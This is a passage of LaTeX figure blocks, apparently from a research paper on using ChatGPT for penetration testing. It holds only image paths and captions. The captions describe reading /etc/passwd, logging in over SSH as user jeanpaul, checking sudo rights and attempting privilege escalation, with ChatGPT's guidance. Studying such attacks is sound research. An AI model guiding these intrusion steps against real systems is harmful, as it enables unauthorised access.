\includegraphics[width=\textwidth]{}
\caption{Contents of file 48411.txt}
\label{cat_48411_txt}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Contents of the \texttt{/etc/passwd} file}
\label{etc_passwd}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT guidance on SSH access for user \texttt{jeanpaul}}
\label{chatgpt_guide_on_howto_ssh_jeanpaul}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Successful SSH login as user \texttt{jeanpaul}}
\label{ssh_jeanpaul}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT guidance on privilege escalation}
\label{chatgpt_response_on_privesc}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{Querying ChatGPT about sudo permissions with \texttt{sudo -l}}
\label{ask_chatgpt_sudo-l}
\end{figure}

\begin{figure}
\centering
\includegraphics[width=\textwidth]{}
\caption{ChatGPT’s initial privilege escalation approach — first failed attempt}
\label{chatgpt_approach_1_failed}
\end{figure}

\begin{figure}
\centering
